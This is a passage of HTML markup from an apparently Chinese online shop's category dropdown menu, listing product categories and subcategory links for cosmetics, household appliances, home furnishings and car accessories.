                                                                                            </div>
                                        </div>-->

                                                                    </li>
                                

                                                                    <li class="">
                                                                    <a class="parent" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1008">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534842760551351.png!16x16.png" />美妆、面膜、口红                                    </a>

                                                                                                            <div class="vertical-dropdown-menu vertical-dropdown-menu">
                                        <div class=" category-con">
                                            <div class="content-con">
                                                <div class="pannel-con">
                                                    <div class="pannel-0">
                                                        <div class="hot-word-con">
                                                            <div class="hot-word-line">
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1268" target="_blank" data-pjax="#page-container">缤纷彩妆</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1272" target="_blank" data-pjax="#page-container" class="hot-word ">气垫/BB</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1273" target="_blank" data-pjax="#page-container" class="hot-word ">唇彩/唇釉</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1274" target="_blank" data-pjax="#page-container" class="hot-word ">唇膏</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1269" target="_blank" data-pjax="#page-container">面部护理</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1282" target="_blank" data-pjax="#page-container" class="hot-word ">洁面</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1283" target="_blank" data-pjax="#page-container" class="hot-word ">面膜</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1284" target="_blank" data-pjax="#page-container" class="hot-word ">爽肤水</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1285" target="_blank" data-pjax="#page-container" class="hot-word ">面霜</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1270" target="_blank" data-pjax="#page-container">男女护理</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1288" target="_blank" data-pjax="#page-container" class="hot-word ">男士护理</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1289" target="_blank" data-pjax="#page-container" class="hot-word ">女性护理</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1271" target="_blank" data-pjax="#page-container">沐浴清洁</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1290" target="_blank" data-pjax="#page-container" class="hot-word ">洗发液</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                            </div>
                                                        </div>
                                                        <div class="sub-cat-con hide">
                                                            <div class="cat-banner">
                                                                <a href="?ctl=Product&amp;met=detail&amp;item_id=84"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                            <div class="cat-banner"><a href="?ctl=Product&amp;met=detail&amp;item_id=84">
                                                                </a><a href="?ctl=Product&amp;met=detail&amp;item_id=96"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                </div>
                                    </div>

                                    <!-- 首页分类 -->
                                        <!--<div class="vertical-dropdown-menu">
                                            <div class="vertical-groups col-sm-12">
                                                                                                    <div class="mega-group col-sm-2">
                                                        <h4 class="mega-group-header"><span></span></h4>
                                                        <ul class="group-link-default">
                                                                                                                            <li><a href="" target="_blank" data-pjax="#page-container" ></a></li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                                                                    <div class="mega-custom-html col-sm-12">
                                                        <a href="#"><img alt="Banner" src="../../../../../assets/data/banner-megamenu.jpg" /></a>
                                                    </div>
                                                                                            </div>
                                        </div>-->

                                                                    </li>
                                

                                                                    <li class="">
                                                                    <a class="parent" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1007">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534821381950658.png!16x16.png" />家用、电器、空调                                    </a>

                                                                                                            <div class="vertical-dropdown-menu vertical-dropdown-menu">
                                        <div class=" category-con">
                                            <div class="content-con">
                                                <div class="pannel-con">
                                                    <div class="pannel-0">
                                                        <div class="hot-word-con">
                                                            <div class="hot-word-line">
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1015" target="_blank" data-pjax="#page-container">电视</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1024" target="_blank" data-pjax="#page-container" class="hot-word ">曲面电视</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1025" target="_blank" data-pjax="#page-container" class="hot-word ">超薄电视</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1026" target="_blank" data-pjax="#page-container" class="hot-word ">HDR电视</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1027" target="_blank" data-pjax="#page-container" class="hot-word ">OLED电视</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1028" target="_blank" data-pjax="#page-container" class="hot-word ">4K超清电视</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1029" target="_blank" data-pjax="#page-container" class="hot-word ">电视配件</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1016" target="_blank" data-pjax="#page-container">空调</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1030" target="_blank" data-pjax="#page-container" class="hot-word ">壁挂式空调</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1031" target="_blank" data-pjax="#page-container" class="hot-word ">柜式空调</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1032" target="_blank" data-pjax="#page-container" class="hot-word ">中央空调</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1033" target="_blank" data-pjax="#page-container" class="hot-word ">一级能效空调</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1034" target="_blank" data-pjax="#page-container" class="hot-word ">变频空调</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1035" target="_blank" data-pjax="#page-container" class="hot-word ">单冷空调</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1017" target="_blank" data-pjax="#page-container">洗衣机</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1036" target="_blank" data-pjax="#page-container" class="hot-word ">滚筒洗衣机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1037" target="_blank" data-pjax="#page-container" class="hot-word ">洗烘一体机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1038" target="_blank" data-pjax="#page-container" class="hot-word ">波轮洗衣机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1039" target="_blank" data-pjax="#page-container" class="hot-word ">迷你洗衣机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1040" target="_blank" data-pjax="#page-container" class="hot-word ">烘干机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1041" target="_blank" data-pjax="#page-container" class="hot-word ">洗衣机配件</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1018" target="_blank" data-pjax="#page-container">冰箱</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1042" target="_blank" data-pjax="#page-container" class="hot-word ">多门</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1043" target="_blank" data-pjax="#page-container" class="hot-word ">对开门</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1044" target="_blank" data-pjax="#page-container" class="hot-word ">三门</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1045" target="_blank" data-pjax="#page-container" class="hot-word ">双门</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1046" target="_blank" data-pjax="#page-container" class="hot-word ">冷柜/冰吧</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1047" target="_blank" data-pjax="#page-container" class="hot-word ">酒柜</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1019" target="_blank" data-pjax="#page-container">厨卫大电</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1049" target="_blank" data-pjax="#page-container" class="hot-word ">油烟机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1050" target="_blank" data-pjax="#page-container" class="hot-word ">燃气灶</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1051" target="_blank" data-pjax="#page-container" class="hot-word ">烟灶套装</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1052" target="_blank" data-pjax="#page-container" class="hot-word ">集成灶</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1053" target="_blank" data-pjax="#page-container" class="hot-word ">消毒柜</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1054" target="_blank" data-pjax="#page-container" class="hot-word ">洗碗机</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1020" target="_blank" data-pjax="#page-container">厨房小电</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1058" target="_blank" data-pjax="#page-container" class="hot-word ">破壁机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1059" target="_blank" data-pjax="#page-container" class="hot-word ">电烤箱</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1060" target="_blank" data-pjax="#page-container" class="hot-word ">电饭煲</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1061" target="_blank" data-pjax="#page-container" class="hot-word ">电压力锅</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1062" target="_blank" data-pjax="#page-container" class="hot-word ">咖啡机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1063" target="_blank" data-pjax="#page-container" class="hot-word ">豆浆机</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1021" target="_blank" data-pjax="#page-container">生活电器</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1068" target="_blank" data-pjax="#page-container" class="hot-word ">吸尘器/除螨仪</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1069" target="_blank" data-pjax="#page-container" class="hot-word ">空气净化器</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1070" target="_blank" data-pjax="#page-container" class="hot-word ">电风扇</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1071" target="_blank" data-pjax="#page-container" class="hot-word ">扫地机器人</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1072" target="_blank" data-pjax="#page-container" class="hot-word ">蒸汽拖把/拖地机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1073" target="_blank" data-pjax="#page-container" class="hot-word ">干衣机</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1022" target="_blank" data-pjax="#page-container">家庭影音</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1077" target="_blank" data-pjax="#page-container" class="hot-word ">家庭影音</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1078" target="_blank" data-pjax="#page-container" class="hot-word ">KTV音响</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1079" target="_blank" data-pjax="#page-container" class="hot-word ">迷你音响</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1080" target="_blank" data-pjax="#page-container" class="hot-word ">DVD</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1081" target="_blank" data-pjax="#page-container" class="hot-word ">功放</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1082" target="_blank" data-pjax="#page-container" class="hot-word ">回音壁</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1023" target="_blank" data-pjax="#page-container">进口电器</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1084" target="_blank" data-pjax="#page-container" class="hot-word ">进口电器</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                            </div>
                                                        </div>
                                                        <div class="sub-cat-con hide">
                                                            <div class="cat-banner">
                                                                <a href="?ctl=Product&amp;met=detail&amp;item_id=84"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                            <div class="cat-banner"><a href="?ctl=Product&amp;met=detail&amp;item_id=84">
                                                                </a><a href="?ctl=Product&amp;met=detail&amp;item_id=96"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                    </div>

                                    <!-- 首页分类 -->
                                        <!--<div class="vertical-dropdown-menu">
                                            <div class="vertical-groups col-sm-12">
                                                                                                    <div class="mega-group col-sm-2">
                                                        <h4 class="mega-group-header"><span></span></h4>
                                                        <ul class="group-link-default">
                                                                                                                            <li><a href="" target="_blank" data-pjax="#page-container" ></a></li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                                                                    <div class="mega-custom-html col-sm-12">
                                                        <a href="#"><img alt="Banner" src="../../../../../assets/data/banner-megamenu.jpg" /></a>
                                                    </div>
                                                                                            </div>
                                        </div>-->

                                                                    </li>
                                

                                                                    <li class="">
                                                                    <a class="parent" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1006">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534842824868875.png!16x16.png" />家居、家装、日用                                    </a>

                                                                                                            <div class="vertical-dropdown-menu vertical-dropdown-menu">
                                        <div class=" category-con">
                                            <div class="content-con">
                                                <div class="pannel-con">
                                                    <div class="pannel-0">
                                                        <div class="hot-word-con">
                                                            <div class="hot-word-line">
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1442" target="_blank" data-pjax="#page-container">家具</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1446" target="_blank" data-pjax="#page-container" class="hot-word ">卧室家具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1447" target="_blank" data-pjax="#page-container" class="hot-word ">客厅家具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1448" target="_blank" data-pjax="#page-container" class="hot-word ">餐厅家具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1449" target="_blank" data-pjax="#page-container" class="hot-word ">书房家具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1450" target="_blank" data-pjax="#page-container" class="hot-word ">儿童家具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1451" target="_blank" data-pjax="#page-container" class="hot-word ">储物家具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1452" target="_blank" data-pjax="#page-container" class="hot-word ">办公家具</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1443" target="_blank" data-pjax="#page-container">灯具</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1453" target="_blank" data-pjax="#page-container" class="hot-word ">吸顶灯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1454" target="_blank" data-pjax="#page-container" class="hot-word ">吊灯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1455" target="_blank" data-pjax="#page-container" class="hot-word ">台灯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1456" target="_blank" data-pjax="#page-container" class="hot-word ">筒灯射灯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1457" target="_blank" data-pjax="#page-container" class="hot-word ">庭院灯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1458" target="_blank" data-pjax="#page-container" class="hot-word ">装饰灯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1459" target="_blank" data-pjax="#page-container" class="hot-word ">LED等</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1460" target="_blank" data-pjax="#page-container" class="hot-word ">氛围照明</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1444" target="_blank" data-pjax="#page-container">全屋定制</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1464" target="_blank" data-pjax="#page-container" class="hot-word ">定制衣柜</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1465" target="_blank" data-pjax="#page-container" class="hot-word ">榻榻米</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1466" target="_blank" data-pjax="#page-container" class="hot-word ">橱柜</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1467" target="_blank" data-pjax="#page-container" class="hot-word ">门</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1468" target="_blank" data-pjax="#page-container" class="hot-word ">窗</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1469" target="_blank" data-pjax="#page-container" class="hot-word ">淋浴房</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1470" target="_blank" data-pjax="#page-container" class="hot-word ">壁挂炉</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1471" target="_blank" data-pjax="#page-container" class="hot-word ">散热器</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1445" target="_blank" data-pjax="#page-container">装修设计</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1472" target="_blank" data-pjax="#page-container" class="hot-word ">家装设计</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1473" target="_blank" data-pjax="#page-container" class="hot-word ">高端设计</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1474" target="_blank" data-pjax="#page-container" class="hot-word ">全包装修</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1475" target="_blank" data-pjax="#page-container" class="hot-word ">半包装修</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1476" target="_blank" data-pjax="#page-container" class="hot-word ">局部装修</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1477" target="_blank" data-pjax="#page-container" class="hot-word ">安装服务</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                            </div>
                                                        </div>
                                                        <div class="sub-cat-con hide">
                                                            <div class="cat-banner">
                                                                <a href="?ctl=Product&amp;met=detail&amp;item_id=84"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                            <div class="cat-banner"><a href="?ctl=Product&amp;met=detail&amp;item_id=84">
                                                                </a><a href="?ctl=Product&amp;met=detail&amp;item_id=96"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                </div>
                                    </div>

                                    <!-- 首页分类 -->
                                        <!--<div class="vertical-dropdown-menu">
                                            <div class="vertical-groups col-sm-12">
                                                                                                    <div class="mega-group col-sm-2">
                                                        <h4 class="mega-group-header"><span></span></h4>
                                                        <ul class="group-link-default">
                                                                                                                            <li><a href="" target="_blank" data-pjax="#page-container" ></a></li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                                                                    <div class="mega-custom-html col-sm-12">
                                                        <a href="#"><img alt="Banner" src="../../../../../assets/data/banner-megamenu.jpg" /></a>
                                                    </div>
                                                                                            </div>
                                        </div>-->

                                                                    </li>
                                

                                                                    <li class="">
                                                                    <a class="" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1005">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534843110289566.png!16x16.png" />礼品、箱包、护理                                    </a>

                                                                                                        </li>
                                

                                                                    <li class="">
                                                                    <a class="parent" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1013">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534843945678295.png!16x16.png" />汽车、配件、用品                                    </a>

                                                                                                            <div class="vertical-dropdown-menu vertical-dropdown-menu">
                                        <div class=" category-con">
                                            <div class="content-con">
                                                <div class="pannel-con">
                                                    <div class="pannel-0">
                                                        <div class="hot-word-con">
                                                            <div class="hot-word-line">
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1312" target="_blank" data-pjax="#page-container">整车</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1320" target="_blank" data-pjax="#page-container" class="hot-word ">首付一成开新车</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1321" target="_blank" data-pjax="#page-container" class="hot-word ">超级试驾</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1322" target="_blank" data-pjax="#page-container" class="hot-word ">订金购车</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1323" target="_blank" data-pjax="#page-container" class="hot-word ">新能源汽车</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1324" target="_blank" data-pjax="#page-container" class="hot-word ">轿车</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1325" target="_blank" data-pjax="#page-container" class="hot-word ">SUV</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1326" target="_blank" data-pjax="#page-container" class="hot-word ">MPV</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1313" target="_blank" data-pjax="#page-container">座垫脚垫</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1327" target="_blank" data-pjax="#page-container" class="hot-word ">秋冬座垫</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1328" target="_blank" data-pjax="#page-container" class="hot-word ">汽车脚垫</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1329" target="_blank" data-pjax="#page-container" class="hot-word ">专用座垫</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1330" target="_blank" data-pjax="#page-container" class="hot-word ">专用座套</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1331" target="_blank" data-pjax="#page-container" class="hot-word ">女性座垫</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1332" target="_blank" data-pjax="#page-container" class="hot-word ">通用座垫</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1314" target="_blank" data-pjax="#page-container">机油轮胎</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1333" target="_blank" data-pjax="#page-container" class="hot-word ">全合成机油</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1334" target="_blank" data-pjax="#page-container" class="hot-word ">半合成机油</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1335" target="_blank" data-pjax="#page-container" class="hot-word ">矿物质机油</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1336" target="_blank" data-pjax="#page-container" class="hot-word ">汽车轮胎</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1337" target="_blank" data-pjax="#page-container" class="hot-word ">雪地胎</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1338" target="_blank" data-pjax="#page-container" class="hot-word ">防爆胎</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1315" target="_blank" data-pjax="#page-container">电子导航</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1339" target="_blank" data-pjax="#page-container" class="hot-word ">行车记录仪</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1340" target="_blank" data-pjax="#page-container" class="hot-word ">安全预警仪</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1341" target="_blank" data-pjax="#page-container" class="hot-word ">后视镜导航</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1342" target="_blank" data-pjax="#page-container" class="hot-word ">车载导航</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1343" target="_blank" data-pjax="#page-container" class="hot-word ">便携式导航</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1344" target="_blank" data-pjax="#page-container" class="hot-word ">GPS定位</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1316" target="_blank" data-pjax="#page-container">车载电器</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1345" target="_blank" data-pjax="#page-container" class="hot-word ">空气净化器</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1346" target="_blank" data-pjax="#page-container" class="hot-word ">吸尘器</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1347" target="_blank" data-pjax="#page-container" class="hot-word ">车载冷暖箱</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1348" target="_blank" data-pjax="#page-container" class="hot-word ">车载MP3</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1349" target="_blank" data-pjax="#page-container" class="hot-word ">逆变器</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1350" target="_blank" data-pjax="#page-container" class="hot-word ">手机充电器</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1317" target="_blank" data-pjax="#page-container">维修保养</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1352" target="_blank" data-pjax="#page-container" class="hot-word ">雨刮器</a>
